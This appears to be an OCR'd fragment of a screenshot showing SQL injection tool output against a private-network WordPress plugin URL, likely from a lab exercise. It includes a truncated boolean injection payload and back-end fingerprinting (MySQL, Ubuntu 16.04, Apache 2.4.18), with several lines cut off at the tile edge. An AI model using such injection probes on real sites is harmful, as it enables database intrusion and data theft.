
http://192.168.0.169:80
content/plugins/dtracke
WHEN (7148=7148) THEN S
	• ---

	• [10:14:09] [INFO] the back-end DBMS is 
MySQL

	• web server operating system: Linux 
Ubuntu 16.04 (xenial)

	• web application technology: Apache 
2.4.18

	• back-end DBMS: MySQL >= 5.0.12

	• [10:14:09] [WARNING] HTTP error codes 